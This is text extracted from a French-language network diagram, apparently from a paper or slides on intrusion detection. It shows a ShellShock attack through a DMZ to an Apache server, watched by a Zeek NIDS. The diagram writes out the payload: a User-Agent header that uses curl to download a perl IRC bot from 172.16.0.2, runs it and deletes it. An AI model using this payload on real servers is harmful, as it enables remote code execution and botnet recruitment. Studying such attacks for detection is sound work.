 Firewall
Zeek NIDS
DMZ Subnet
Attaquant
(1)
Apache
MySQL
(1) Attaque ShellShock
Requête HTTP GET
User Agent ="() { :;}; […]
system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core; perl
/tmp/core; rm /tmp/core;\");'
(2)
(3)
(3) Exécution IRC bot
perl /tmp/core
Alerte
(2) Téléchargement IRC bot
/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core